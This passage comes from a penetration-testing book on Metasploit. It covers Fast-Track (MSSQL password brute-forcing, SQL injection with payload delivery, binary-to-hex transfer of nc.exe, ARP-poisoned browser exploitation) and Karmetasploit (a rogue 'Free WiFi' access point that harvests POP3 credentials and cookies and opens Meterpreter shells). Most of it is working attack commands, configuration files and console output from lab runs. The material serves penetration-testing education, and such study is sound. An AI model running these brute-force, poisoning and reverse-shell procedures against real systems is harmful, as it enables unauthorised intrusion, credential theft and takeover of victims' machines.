Options: (a)ttempt SQL Ping and Auto Quick Brute Force
(m)ass scan and dictionary brute
(s)ingle Target (Attack a Single Target with big
dictionary)
(f)ind SQL Ports (SQL Ping)
(i) want a command prompt and know which system is
vulnerable
(v)ulnerable system, I want to add a local admin on
the box...
(e)nable xp_cmdshell if its disabled (sql2k and
sql2k5)
After we select the
MSSQL Bruter
option, Fast-Track presents us with a list
of various attacks that can be conducted. Not all of these will work in every
situation, or even serve the same purpose, so it is important to be sure that
you understand what is happening for each option.
Fast-Track has several options:
Attempt SQL Ping and Auto Quick Brute Force attempts to scan a range
of IP addresses using the same syntax as nmap and a built-in predefined
dictionary list of about 50 passwords.
Mass scan and dictionary brute scans a range of IP addresses and allows
you to specify a word list of your own. Fast-Track comes with a decent
word list located at bin/dict/wordlist.txt.
Single Target allows you to brute force one specific IP address with a
large word list.
Find SQL Ports (SQL Ping) only looks for SQL servers and will not
attack them.
I want a command prompt . . . spawns a command prompt for you if you
already know the sa password.
Vulnerable system . . . adds a new administrative user on a box that you
know to be vulnerable.
Enable
xp_cmdshell
. . . is a stored procedure Fast-Track uses to execute
underlying system commands. By default, it is disabled in SQL Server
versions 2005 and later, but Fast-Track can automatically re-enable it.
When attacking a remote system with any option, Fast-Track will
automatically attempt to re-enable
xp_cmdshell,
just in case.
You can use and customize several options to reach your target, the easiest
of which is the quick brute force, which will often go undetected. We’ll
select the quick brute force option using a subset of built-in passwords and
attempt to guess the password on the MS SQL server.
Enter the IP Address and Port Number to Attack.
Options: (a)ttempt SQL Ping and Auto Quick Brute Force
(m)ass scan and dictionary brute
(s)ingle Target (Attack a Single Target with big
dictionary)
(f)ind SQL Ports (SQL Ping)
(i) want a command prompt and know which system is
vulnerable
(v)ulnerable system, I want to add a local admin on
the box...
(e)nable xp_cmdshell if its disabled (sql2k and
sql2k5)
Enter Option: a
Enter username for SQL database (example:sa): sa
Configuration file not detected, running default path.
Recommend running setup.py install to configure Fast-Track.
Setting default directory...
Enter the IP Range to scan for SQL Scan (example 192.168.1.1255):
10.211.55.1/24
Do you want to perform advanced SQL server identification on
non-standard
SQL ports? This will use UDP footprinting in order to determine
where the SQL
servers are at. This could take quite a long time.
Do you want to perform advanced identification, yes or no: yes
[-] Launching SQL Ping, this may take a while to footprint....
[-]
[*] Please wait while we load the module tree...
Brute forcing username: sa
Be patient this could take awhile...
Brute forcing password of password2 on IP 10.211.55.128:1433
Brute forcing password of
on IP 10.211.55.128:1433
Brute forcing password of password on IP 10.211.55.128:1433
SQL Server Compromised: "sa" with password of: "password" on IP
10.211.55.128:1433
Brute forcing password of sqlserver on IP 10.211.55.128:1433
Brute forcing password of sql on IP 10.211.55.128:1433
Brute forcing password of password1 on IP 10.211.55.128:1433
Brute forcing password of password123 on IP 10.211.55.128:1433
Brute forcing password of complexpassword on IP
10.211.55.128:1433
Brute forcing password of database on IP 10.211.55.128:1433
Brute forcing password of server on IP 10.211.55.128:1433
Brute forcing password of changeme on IP 10.211.55.128:1433
Brute forcing password of change on IP 10.211.55.128:1433
Brute forcing password of sqlserver2000 on IP
10.211.55.128:1433
Brute forcing password of sqlserver2005 on IP
10.211.55.128:1433
Brute forcing password of Sqlserver on IP 10.211.55.128:1433
Brute forcing password of SqlServer on IP 10.211.55.128:1433
Brute forcing password of Password1 on IP 10.211.55.128:1433
. . . SNIP . . .
*******************************************
The following SQL Servers were compromised:
*******************************************
1. 10.211.55.128:1433 *** U/N: sa P/W: password ***
*******************************************
To interact with system, enter the SQL Server number.
Example: 1. 192.168.1.32 you would type 1
Enter the number:
After selecting Attempt SQL Ping and Auto Quick Brute Force at
will be prompted for a SQL database username
IP addresses you want to scan at
. Answer
yes
want to perform advanced server identification
, you
, followed by the range of
when asked whether you
. Although slow, this can
be very effective.
The preceding output shows that Fast-Track successfully brute forced a
system with the username of sa and password password. At this point, you
can select the payload and compromise the system, as shown here.
Enter number here: 1
Enabling: XP_Cmdshell...
Finished trying to re-enable xp_cmdshell stored procedure if
disabled.
Configuration file not detected, running default path.
Recommend running setup.py install to configure Fast-Track.
Setting default directory...
What port do you want the payload to connect to you on: 4444
Metasploit Reverse Meterpreter Upload Detected..
Launching Meterpreter Handler.
Creating Metasploit Reverse Meterpreter Payload..
Sending payload: c88f3f9ac4bbe0e66da147e0f96efd48dad6
Sending payload: ac8cbc47714aaeed2672d69e251cee3dfbad
Metasploit payload delivered..
Converting our payload to binary, this may take a few...
Cleaning up...
Launching payload, this could take up to a minute...
When finished, close the metasploit handler window to return to
other
compromised SQL Servers.
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(216
bytes)
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (10.211.55.130:4444 ->
10.211.55.128:1030)
meterpreter >
You should now have full access to the machine using the Meterpreter
payload.
SQLPwnage
SQLPwnage is a mass brute force attack that can be used against web
applications in an attempt to find Microsoft SQL injection. SQLPwnage
will scan subnets for web servers on port 80, crawl websites, and attempt to
fuzz post parameters until it finds SQL injection. It supports both error- and
blind-based SQL injection and will handle everything from privilege
escalation to re-enabling the
xp_cmdshell
stored procedure, bypassing the
Windows debug 64KB restriction, and dropping any payload you want onto
the system.
Begin the configuration for this attack by selecting
from the Fast-Track main menu, followed by
below.
Microsoft SQL Tools
SQLPwnage,
option 2, as shown
SQLPwnage Main Menu:
1. SQL Injection Search/Exploit by Binary Payload Injection
(BLIND)
2. SQL Injection Search/Exploit by Binary Payload Injection
(ERROR BASED)
3. SQL Injection single URL exploitation
Enter your choice: 2
. . . SNIP . . .
Scan a subnet or spider single URL?
1. url
2. subnet (new)
3. subnet (lists last scan)
Enter the Number: 2
Enter the ip range, example 192.168.1.1-254: 10.211.55.1-254
Scanning Complete!!! Select a website to spider or spider all??
1. Single Website
2. All Websites
Enter the Number: 2
Attempting to Spider: http://10.211.55.128
Crawling http://10.211.55.128 (Max Depth: 100000)
DONE
Found 0 links, following 0 urls in 0+0:0:0
Spidering is complete.
*****************************************************************
********
http://10.211.55.128
*****************************************************************
********
[+] Number of forms detected: 2 [+]
A SQL Exception has been encountered in the "txtLogin" input
field of the
above website.
Depending on whether the website presents an error when SQL injection
attempts are made, you will need to choose between
attacks. At
we choose
ERROR BASED
BLIND
and
ERROR BASED
because the site is kind enough to
report back error messages when it has trouble executing a SQL query.
Next, choose either to spider a single URL or to scan a complete subnet
.
After scanning the subnet, we choose to attack all the sites Fast-Track found
. As you can see, scanning all the sites found a vulnerable form
on one
site.
The final configuration steps require that you select a payload. In the
following example, you select
Reverse TCP
Metasploit Meterpreter Reflective
along with the port at
that you want your attacking
machine to listen on. After Fast-Track has successfully exploited the SQL
injection vulnerability, it sends a chunked payload
eventually presents you with your Meterpreter shell
to the target and
.
What type of payload do you want?
1. Custom Packed Fast-Track Reverse Payload (AV Safe)
2. Metasploit Reverse VNC Inject (Requires Metasploit)
3. Metasploit Meterpreter Payload (Requires Metasploit)
4. Metasploit TCP Bind Shell (Requires Metasploit)
5. Metasploit Meterpreter Reflective Reverse TCP
6. Metasploit Reflective Reverse VNC
Select your choice: 5
Enter the port you want to listen on: 9090
[+] Importing 64kb debug bypass payload into Fast-Track... [+]
[+] Import complete, formatting the payload for delivery.. [+]
[+] Payload Formatting prepped and ready for launch. [+]
[+] Executing SQL commands to elevate account permissions. [+]
[+] Initiating stored procedure: 'xp_cmdhshell' if disabled.
[+]
[+] Delivery Complete. [+]
Created by msfpayload (http://www.metasploit.com).
Payload: windows/patchupmeterpreter/reverse_tcp
Length: 310
Options: LHOST=10.211.55.130,LPORT=9090
Launching MSFCLI Meterpreter Handler
Creating Metasploit Reverse Meterpreter Payload..
Taking raw binary and converting to hex.
Raw binary converted to straight hex.
[+] Bypassing Windows Debug 64KB Restrictions. Evil. [+]
. . . SNIP . . .
Running cleanup before launching the payload....
[+] Launching the PAYLOAD!! This may take up to two or three
minutes. [+]
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...
(216 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (718347 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (10.211.55.130:9090 ->
10.211.55.128:1031)
meterpreter >
Binary-to-Hex Generator
The binary-to-hex generator is useful when you already have access to a
system and you want to deliver an executable to the remote file system.
Point Fast-Track to the executable, and it will generate a text file that you
can copy and paste to the target operating system. To convert the
hexadecimal back to a binary and execute it, choose option 6 as shown at
below.
Enter the number: 6
Binary to Hex Generator v0.1
. . . SNIP . . .
Enter the path to the file you
want to convert to hex: /pentest/exploits/fasttrack/nc.exe
Finished...
Opening text editor...
// Output will look like this
DEL T 1>NUL 2>NUL
echo EDS:0 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00>>T
echo EDS:10 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00>>T
echo FDS:20 L 10 00>>T
echo EDS:30 00 00 00 00 00 00 00 00 00 00 00 00 80 00 00 00>>T
echo EDS:40 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68>>T
echo EDS:50 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F>>T
echo EDS:60 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20>>T
echo EDS:70 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00>>T
After selecting the
Binary to Hex Payload Converter,
the binary you want to convert at
and wait for the magic. At this point,
you can simply copy and paste the output from
window.
point Fast-Track to
into an existing shell
Mass Client-Side Attack
The mass client-side attack is similar to the Browser Autopwn function;
however, this attack includes additional exploits and built-in features that
can incorporate ARP cache and DNS poisoning on the target’s machine, and
additional browser exploits not included in Metasploit.
When a user connects to your web server, Fast-Track will fire off every
exploit in its arsenal as well as those in the Metasploit Framework. If the
user’s machine is susceptible to a specific vulnerability within one of these
libraries, the attacker will obtain full access to the target machine.
Enter the number: 4
. . . SNIP . . .
Enter the IP Address you want the web server to listen on:
10.211.55.130
Specify your payload:
1. Windows Meterpreter Reverse Meterpreter
2. Generic Bind Shell
3. Windows VNC Inject Reverse_TCP (aka "Da Gui")
4. Reverse TCP Shell
Enter the number of the payload you want: 1
After selecting option 4,
Mass Client-Side Attack
, from the main menu,
tell Fast-Track what IP address the web server should listen on
choose a payload
, and then
.
Next, decide whether to use Ettercap to ARP-poison your target machine.
Ettercap will intercept all requests that the target makes and redirect them to
your malicious server. After confirming that you want to use Ettercap at
enter the IP address of the target you want to poison
go ahead and set up Ettercap
,
. Fast-Track will then
for you.
Would you like to use Ettercap to ARP poison a host yes or no:
yes
. . . SNIP . . .
What IP Address do you want to poison: 10.211.55.128
Setting up the ettercap filters....
Filter created...
Compiling Ettercap filter...
. . . SNIP . . .
Filter compiled...Running Ettercap and poisoning target...
Once a client connects to your malicious server, Metasploit fires exploits
at the target. In the following listing, you can see that the Adobe exploit is
successful, and a Meterpreter shell is waiting
.
NOTE
You could use ARP cache poisoning within this attack, but it will only work when you are on the
same local and unrestricted subnet as the target.
[*] Local IP: http://10.211.55.130:8071/
[*] Server started.
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Exploit running as background job.
[*] Using URL: http://0.0.0.0:8072/
[*] Local IP: http://10.211.55.130:8072/
[*] Server started.
msf exploit(zenturiprogramchecker_unsafe) >
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:8073/
[*] Local IP: http://10.211.55.130:8073/
[*] Server started.
[*] Sending Adobe Collab.getIcon() Buffer Overflow to
10.211.55.128:1044...
[*] Attempting to exploit ani_loadimage_chunksize
[*] Sending HTML page to 10.211.55.128:1047...
[*] Sending Adobe JBIG2Decode Memory Corruption Exploit to
10.211.55.128:1046...
[*] Sending exploit to 10.211.55.128:1049...
[*] Attempting to exploit ani_loadimage_chunksize
[*] Sending Windows ANI LoadAniIcon() Chunk Size Stack Overflow
(HTTP) to
10.211.55.128:1076...
[*] Transmitting intermediate stager for over-sized stage...
(216 bytes)
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (10.211.55.130:9007 ->
10.211.55.128:1077
msf exploit(zenturiprogramchecker_unsafe) > sessions -l
Active sessions
===============
Id Description Tunnel
-- ----------- -----1 Meterpreter 10.211.55.130:9007 -> 10.211.55.128:1077
msf exploit(zenturiprogramchecker_unsafe) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
A Few Words About Automation
Fast-Track offers a plethora of exploitation capabilities that expand upon
the feature-rich Metasploit Framework. When coupled with Metasploit it
will allow you to use advanced attack vectors to fully control a target
machine. Of course, automated attack vectors do not always succeed, which
is why you must understand the system you are performing the attack
against and ensure that when you attack it, you know its chances of success.
If an automated tool fails, your ability to perform the tests manually and
successfully attack the target system will make you a better penetration
tester.
Chapter 12. Karmetasploit
Karmetasploit is Metasploit’s implementation of KARMA, a set of wireless
security tools developed by Dino Dai Zovi and Shane Macaulay. KARMA
takes advantage of a vulnerability inherent in the way Windows XP and
Mac OS X operating systems search for networks: When each system
boots, it sends beacons looking for networks to which it has connected
previously.
An attacker using KARMA sets up a fake access point on his computer and
then listens for and responds to these beacons from the target, pretending to
be whatever wireless network the client is looking for. Because most client
computers are configured to connect automatically to wireless networks
they have already used, KARMA can be used to gain complete control of a
client’s network traffic, thus allowing an attacker to launch client-side
attacks, capture passwords, and so forth. With the prevalence of poorly
secured corporate wireless networks, an attacker using KARMA can sit in a
nearby parking lot, adjacent office, or similar, and gain access to a target’s
network with little effort. You can read more about the original
implementation of KARMA at http://trailofbits.com/karma/.
Karmetasploit is the Metasploit Framework implementation of the KARMA
attack. It implements various “evil” services including DNS, POP3,
IMAP4, SMTP, FTP, SMB, and HTTP. These services accept and respond
to most requests from clients and will serve up all kinds of malicious fun.
(The various modules are in the modules/auxiliary/server directory of the
Metasploit root directory.)
Configuration
Karmetasploit requires very little configuration. To begin, we configure a
DHCP server to be used to hand out IP addresses to wireless targets.
Back|Track includes a DHCP server, but we will need to create a custom
configuration file for it to use with Karmetasploit, as shown in the
following listing:
option domain-name-servers 10.0.0.1;
default-lease-time 60;
max-lease-time 72;
ddns-update-style none;
authoritative;
log-facility local7;
subnet 10.0.0.0 netmask 255.255.255.0 {
range 10.0.0.100 10.0.0.254;
option routers 10.0.0.1;
option domain-name-servers 10.0.0.1;
}
We back up our original dhcpd.conf file by entering
cp
/etc/dhcp3/dhcpd.conf/etc/dhcp3/dhcpd.conf.back,
new file containing the data shown at
range of 10.0.0.100 to 10.0.0.254
and then we create a
, which will serve addresses in the
. (If you are unfamiliar with DHCP
configurations, don’t worry; as long as your new dhcpd.conf looks similar
to this it should work fine.)
Next, we download the KARMA resource file, because as of this writing
it’s not included in the regular Metasploit trunk:
root@bt:/opt/metasploit3/msf3# wget
http://www.offensive-security.com/downloads/karma.rc
When we open the KARMA resource file karma.rc, we can see the
sequence of events that occur when it runs, as shown here:
root@bt:/opt/metasploit3/msf3# cat karma.rc
db_connect postgres:toor@127.0.0.1/msfbook
use auxiliary/server/browser_autopwn
setg AUTOPWN_HOST 10.0.0.1
setg AUTOPWN_PORT 55550
setg AUTOPWN_URI /ads
set LHOST 10.0.0.1
set LPORT 45000
set SRVPORT 55550
set URIPATH /ads
run
use auxiliary/server/capture/pop3
set SRVPORT 110
set SSL false
run
After loading the database (db_connect
postgres:toor@127.0.0.1/msfbook)
in which to store its results, KARMA loads the
shown at
browser_autopwn
server as
. This is a handy way to attempt a number of exploits against a
browser in an untargeted manner. A handful of the browser-based exploits
in the Frame-work contain the directive
include
Msf::Exploit::Remote::BrowserAutopwn:
Exploits that contain that include
line will be attempted when the autopwn server is accessed.
At
and
, the local IP address is set to
10.0.0.1,
the default DHCP configuration. Then, in lines
which coincides with
and on, the various
servers are configured and started. (To get a complete picture of what
occurs in this attack, read the resource file.)
Next, we place our wireless card in monitor mode. The way in which we do
this depends on our wireless card’s chipset. The wireless card in the
following example uses the RT73 chipset. We use
airmon-ng start wlan0
to place it in monitor mode:
root@bt:/opt/metasploit3/msf3# airmon-ng start wlan0
NOTE
If your card uses a different chipset from the one used in this example, visit the Aircrack-ng
website (http://www.aircrack-ng.org/) for specifics on how to place your card in monitor mode.
Launching the Attack
The
airbase-ng
component of the Aircrack-ng suite is used to create
Karmeta-sploit’s fake access point. In the next example, we configure the
airbase-ng
seconds (-C
access point to respond to all probes (-P), to beacon every 30
30)
with the ESSID Free Wi-Fi (-e
verbose (-v) using the interface
"Free WiFi"),
and to be
mon0:
root@bt:/opt/metasploit3/msf3# airbase-ng -P -C 30 -e "Free WiFi"
-v mon0
14:06:57
Created tap interface at0
14:06:57
Trying to set MTU on at0 to 1500
14:06:57
Trying to set MTU on mon0 to 1800
14:06:57
Access Point with BSSID 00:21:29:E2:DE:14 started.
As you can see at
, Airbase-ng creates a new interface called at0.
Karmetasploit will use this interface.
Next, we turn on the at0 interface and start the DHCP server:
root@bt:/opt/metasploit3/msf3#
ifconfig at0 up 10.0.0.1 netmask 255.255.255.0
root@bt:/opt/metasploit3/msf3# dhcpd3 -cf
/etc/dhcp3/dhcpd.conf at0
. . . SNIP . . .
Wrote 0 leases to leases file.
Listening on LPF/at0/00:21:29:e2:de:14/10.0.0/24
Sending on
LPF/at0/00:21:29:e2:de:14/10.0.0/24
Sending on
Socket/fallback/fallback-net
Can't create PID file /var/run/dhcpd.pid: Permission denied.
root@bt:/opt/metasploit3/msf3# ps aux |grep dhcpd
dhcpd
4015
14:09
0.0
0.2
3812
1840 ?
Ss
0:00 dhcpd3 -cf /etc/dhcp3/
dhcpd.conf at0
root
4017
0.0
0.0
2012
564 pts/4
S+
14:09
0:00 grep dhcpd
root@bt:/opt/metasploit3/msf3# tail tail -f /var/log/messages
Apr
2 14:06:57 bt kernel: device mon0 entered promiscuous mode
Apr
2 14:09:30 bt dhcpd: Internet Systems Consortium DHCP
Server V3.1.1
Apr
2 14:09:30 bt kernel: warning: `dhcpd3' uses 32-bit
capabilities (legacy support in use)
Apr
2 14:09:30 bt dhcpd: Copyright 2004-2008 Internet Systems
Consortium.
Apr
2 14:09:30 bt dhcpd: All rights reserved.
Apr
2 14:09:30 bt dhcpd: For info, please visit
http://www.isc.org/sw/dhcp/
Apr
2 14:09:30 bt dhcpd: Wrote 0 leases to leases file.
Apr
2 14:09:30 bt dhcpd: Listening on
LPF/at0/00:21:29:e2:de:14/10.0.0/24
Apr
2 14:09:30 bt dhcpd: Sending on
LPF/at0/00:21:29:e2:de:14/10.0.0/24
The at0 interface is turned on using the IP address of
10.0.0.1
shown at
,
and the DHCP server is started using the configuration file we created
earlier, also using at0 as shown at
. To make sure that the DHCP server is
running, we run a quick
. Finally, we tail the messages log file
at
ps aux
at
to see when IP addresses are being handed out.
Now that the entire Karmetasploit configuration is complete, we can load
the resource file from within msfconsole using
resource karma.rc
as shown
next. (Note that we can also pass the resource file to msfconsole via the
command line by entering
msfconsole -r karma.rc.)
Let’s see it in action:
msf > resource karma.rc
resource (karma.rc)> db_connect postgres:toor@127.0.0.1/msfbook
resource (karma.rc)> use auxiliary/server/browser_autopwn
resource (karma.rc)> setg AUTOPWN_HOST 10.0.0.1
AUTOPWN_HOST => 10.0.0.1
resource (karma.rc)> setg AUTOPWN_PORT 55550
AUTOPWN_PORT => 55550
resource (karma.rc)> setg AUTOPWN_URI /ads
AUTOPWN_URI => /ads
resource (karma.rc)> set LHOST 10.0.0.1
LHOST => 10.0.0.1
resource (karma.rc)> set LPORT 45000
LPORT => 45000
resource (karma.rc)> set SRVPORT 55550
SRVPORT => 55550
resource (karma.rc)> set URIPATH /ads
URIPATH => /ads
resource (karma.rc)> run
[*] Auxiliary module execution completed
resource (karma.rc)> use auxiliary/server/capture/pop3
resource (karma.rc)> set SRVPORT 110
SRVPORT => 110
resource (karma.rc)> set SSL false
SSL => false
resource (karma.rc)> run
. . . SNIP . . .
[*] Starting exploit windows/browser/winzip_fileview with
payload windows/
meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:55550/N9wReDJhfKg
[*] Local IP: http://192.168.1.101:55550/N9wReDJhfKg
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on
port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse handler on 10.0.0.1:3333
[*] Starting the payload handler...
[*] Started reverse handler on 10.0.0.1:6666
[*] Starting the payload handler...
[*] --- Done, found 15 exploit modules
[*] Using URL: http://0.0.0.0:55550/ads
[*] Local IP: http://192.168.1.101:55550/ads
[*] Server started.
As you can see, a great deal is happening with the resource file. In this
listing, the
LHOST
address is set to 10.0.0.1 at
, the autopwn exploits are loaded at
others) is started at
are configured at
, the POP3 service (among
.
, and payloads
Credential Harvesting
When a client connects to our malicious access point, the messages file we
are tailing will show us when an IP address is handed out. This is our cue to
switch back to msfconsole to see what is happening. Here, we see that a
client connects and is assigned an IP address:
Apr
2 15:07:34 bt dhcpd: DHCPDISCOVER from 00:17:9a:b2:b1:6d via
at0
Apr
2 15:07:35 bt dhcpd: DHCPOFFER on 10.0.0.100 to
00:17:9a:b2:b1:6d (v-xp-sp2-bare) via at0
Apr
2 15:07:35 bt dhcpd: DHCPREQUEST for 10.0.0.100 (10.0.0.1)
from 00:17:9a:b2:b1:6d
(v-xp-sp2-bare) via at0
Apr
2 15:07:35 bt dhcpd: DHCPACK on 10.0.0.100 to 00:17:9a:
b2:b1:6d (v-xp-sp2-bare) via at0
The first thing our target does is open an email client. Karmetasploit is
waiting, as shown here:
[*] DNS 10.0.0.100:1049 XID 45030 (IN::A time.windows.com)
[*] DNS 10.0.0.100:1049 XID 47591 (IN::A pop3.securemail.com)
[*] POP3 LOGIN 10.0.0.100:1102 bsmith / s3cr3tp4s5
The POP3 server configured by Metasploit intercepts the target’s email
username and password at
, because all DNS requests are intercepted by
the DNS server that Karmetasploit set up for us.
Getting a Shell
At this point, the user has no new messages, so he decides to do some web
browsing. When the browser opens, a captive portal is presented to the user,
as shown in Figure 12-1.
Figure 12-1. Karmetasploit captive portal
As the user sits in front of his computer wondering what’s going on,
Karmetasploit is busy configuring the attack to capture cookies; set up fake
email, DNS, and other servers; and launch exploits against the client’s
browser—all the result of the magic contained in our karma.rc file.
Of course, some degree of luck is involved in this attack. The browser will
display a “Loading” page while exploits are launched. If the user is
impatient, he may simply close the browser window, which will stop our
exploits.
Next, you can see the massive amount of output that results from this
attack:
[*] HTTP REQUEST 10.0.0.100 > www.microsoft.com:80 GET
/isapi/redir.dll Windows IE 6.0
cookies=WT_NVR=0=/:1=downloads:2=downloads/en;
WT_FPC=id=111.222.333.444-1008969152
.30063513:lv=1267703430218:ss=1267703362203;MC1
=GUID=09633fd2bddcdb46a1fe62cc49fb4ac4&HASH=
d23f&LV=20103&V=3; A=I&I=AxUFAAAAAAAu
BwAADSAT6RJMarfs902pHsnj0g!!; MUID=C7149D932C864
18EBC913CE45C4326AE
[*] Request '/ads' from 10.0.0.100:1371
[*] HTTP REQUEST 10.0.0.100 > adwords.google.com:80
GET /forms.html Windows IE 6.0 cookies=
[*] HTTP REQUEST 10.0.0.100 > blogger.com:80 GET /forms.html
Windows IE 6.0 cookies=
[*] HTTP REQUEST 10.0.0.100 > care.com:80 GET /forms.html
Windows IE 6.0 cookies=
[*] HTTP REQUEST 10.0.0.100 > careerbuilder.com:80 GET
/forms.html Windows IE 6.0 cookies=
[*] HTTP REQUEST 10.0.0.100 > ecademy.com:80 GET /forms.html
Windows IE 6.0 cookies=
[*] HTTP REQUEST 10.0.0.100 > facebook.com:80 GET /
forms.html Windows IE 6.0 cookies=
. . . SNIP . . .
[*] HTTP REQUEST 10.0.0.100 > www.slashdot.org:80
GET /forms.html Windows IE 6.0 cookies=
[*] HTTP REQUEST 10.0.0.100 > www.twitter.com:80
GET /forms.html Windows IE 6.0 cookies=
[*] Request '/ads?sessid=V2luZG93czpYUDpTUDI6ZW
4tdXM6eDg2Ok1TSUU6Ni4wO1NQMjo%3d' from
10.0.0.100:1371
[*] JavaScript Report: Windows:XP:SP2:en-us:x86:MSIE:6.0;SP2:
[*] Responding with exploits
[*] HTTP REQUEST 10.0.0.100 > www.xing.com:80 GET /
forms.html Windows IE 6.0 cookies=
[*] HTTP REQUEST 10.0.0.100 > www.yahoo.com:80 GET /forms.html
Windows IE 6.0 cookies=
[*] HTTP REQUEST 10.0.0.100 > www.ziggs.com:80 GET /forms.html
Windows IE 6.0 cookies=
[*] HTTP REQUEST 10.0.0.100 > xing.com:80 GET /forms.html
Windows IE 6.0 cookies=
[*] HTTP REQUEST 10.0.0.100 > yahoo.com:80 GET /forms.html
Windows IE 6.0 cookies=
[*] HTTP REQUEST 10.0.0.100 > ziggs.com:80 GET /forms.html
Windows IE 6.0 cookies=
[*] HTTP REQUEST 10.0.0.100 > care.com:80 GET / Windows IE 6.0
cookies=
[*] HTTP REQUEST 10.0.0.100 > www.care2.com:80 GET / Windows IE
6.0 cookies=
[*] HTTP REQUEST 10.0.0.100 > activex.microsoft.com:80
POST /objects/ocget.dll Windows IE
6.0 cookies=WT_FPC=id=111.222.333.4441008969152.30063513:lv=1267703430218:ss=
1267703362203; MC1=GUID=09633fd2bddcdb46a1fe62cc49fb4ac4&
HASH=d23f&LV=20103&V=3;A=I&I=
AxUFAAAAAAAuBwAADSAT6RJMarfs902pHsnj0g!!;
MUID=C7149D932C86418EBC913CE45C4326AE
[*] HTTP 10.0.0.100 attempted to download an ActiveX control
[*] HTTP REQUEST 10.0.0.100 > activex.microsoft.com:80
POST /objects/ocget.dll Windows IE
6.0 cookies=WT_FPC=id=111.222.333.444-1008969152.
30063513:lv=1267703430218:ss=126770
3362203; MC1=GUID=09633fd2bddcdb46a1fe62cc49fb4ac4&HASH=d2
3f&LV=20103&V=3;A=I&I=
AxUFAAAAAAAuBwAADSAT6RJMarfs902pHsnj0g!!;
MUID=C7149D932C86418EBC913CE45C4326AE
[*] HTTP 10.0.0.100 attempted to download an ActiveX control
[*] Sending Internet Explorer COM CreateObject Code Execution
exploit HTML to 10.0.0.100:1371...
[*] HTTP REQUEST 10.0.0.100 > activex.microsoft.com:80 POST
/objects/ocget.dll Windows IE
6.0 cookies=WT_FPC=id=111.222.333.4441008969152.30063513:lv=1267703430218:ss=
1267703362203; MC1=GUID=09633fd2bddcdb46a1fe62cc49fb4ac4&
HASH=d23f&LV=20103&V=3;A=I&I=
AxUFAAAAAAAuBwAADSAT6RJMarfs902pHsnj0g!!;
MUID=C7149D932C86418EBC913CE45C4326AE
[*] HTTP 10.0.0.100 attempted to download an ActiveX control
[*] HTTP REQUEST 10.0.0.100 > codecs.microsoft.com:80
POST /isapi/ocget.dll Windows IE 6.0
cookies=WT_FPC=id=111.222.333.444-1008969152.30063513:lv
=1267703430218:ss=1267703362203;
MC1=GUID=09633fd2bddcdb46a1fe62cc49fb4ac4&HASH=d23f&
LV=20103&V=3; A=I&I=AxUFAAAAAAAu
BwAADSAT6RJMarfs902pHsnj0g!!;
MUID=C7149D932C86418EBC913CE45C4326AE
. . . SNIP . . .
[*] HTTP 10.0.0.100 attempted to download an ActiveX control
[*] HTTP REQUEST 10.0.0.100 > codecs.microsoft.com:80
POST /isapi/ocget.dll Windows IE 6.0
cookies=WT_FPC=id=111.222.333.444-1008969152.300
63513:lv=1267703430218:ss=1267703362203;
MC1=GUID=09633fd2bddcdb46a1fe62cc49fb4ac4&HASH=d23f&
LV=20103&V=3; A=I&I=AxUFAAAAAAAu
BwAADSAT6RJMarfs902pHsnj0g!!;
MUID=C7149D932C86418EBC913CE45C4326AE
[*] HTTP REQUEST 10.0.0.100 > codecs.microsoft.com:80
POST /isapi/ocget.dll Windows IE 6.0
cookies=WT_FPC=id=111.222.333.444-1008969152.30063
513:lv=1267703430218:ss=1267703362203;
MC1=GUID=09633fd2bddcdb46a1fe62cc49fb4ac4&HASH=d23f&
LV=20103&V=3; A=I&I=AxUFAAAAAAAu
BwAADSAT6RJMarfs902pHsnj0g!!;
MUID=C7149D932C86418EBC913CE45C4326AE
[*] HTTP REQUEST 10.0.0.100 > codecs.microsoft.com:80
POST /isapi/ocget.dll Windows IE 6.0
cookies=WT_FPC=id=111.222.333.444-1008969152.30063513:
lv=1267703430218:ss=1267703362203;
MC1=GUID=09633fd2bddcdb46a1fe62cc49fb4ac4&HASH=d23f&
LV=20103&V=3; A=I&I=AxUFAAAAAAAu
BwAADSAT6RJMarfs902pHsnj0g!!;
MUID=C7149D932C86418EBC913CE45C4326AE
[*] Sending EXE payload to 10.0.0.100:1371...
[*] Sending stage (748032 bytes) to 10.0.0.100
[*] Meterpreter session 1 opened (10.0.0.1:3333 ->
10.0.0.100:1438)
In this output, you can see at
that Metasploit first lets the client know that
various popular websites are in fact located on the attacking machine. Then,
at
, it uses JavaScript to determine the target’s operating system and
browser, and responds at
with exploits based on that fingerprint. At
the
client is presented with a malicious ActiveX control, resulting in the
familiar yellow prompt bar in Internet Explorer, shown at the top of
Figure 12-1. You can also see buried in the output at
that an exploit was
launched against the client. After a brief period, you see at
that the
exploit was successful and a Meterpreter session has been opened on the
target PC!
Returning to msfconsole, we can interact with the session that was created
and check to see what permissions we have obtained on the target.
Remember, when you exploit a browser it’s always a good idea to migrate
your process out of the web browser in case it gets closed.
meterpreter > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer: V-XP-SP2-BARE
OS
: Windows XP (Build 2600, Service Pack 2).
Arch
: x86
Language: en_US
meterpreter > getuid
Server username: V-XP-SP2-BARE\Administrator
meterpreter > run migrate -f
[*] Current server process: jEFiwxBKyjoHGijtP.exe (3448)
[*] Spawning a notepad.exe host process...
